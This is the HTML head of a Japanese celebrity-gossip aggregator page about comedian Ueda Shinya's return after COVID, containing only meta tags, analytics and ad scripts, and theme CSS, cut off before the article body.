

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage210816g/
body_size: 46755
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2021/08/15(日) 20:15:44.23 ID:NLVxI4jOa">
<meta property="og:title" content="【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！">
<meta property="og:url" content="https://hagelicious.com/hage210816g/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2021-08-16T12:33:38+09:00" />
<meta property="article:modified_time" content="2021-08-16T12:33:38+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="植毛">
<meta property="article:section" content="無職">
<meta property="article:section" content="芸能人">
<meta property="article:tag" content="コロナウイルス">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2021/08/15(日) 20:15:44.23 ID:NLVxI4jOa">
<meta property="twitter:title" content="【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！">
<meta property="twitter:url" content="https://hagelicious.com/hage210816g/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！ のコメントのフィード" href="https://hagelicious.com/hage210816g/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=77872&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body 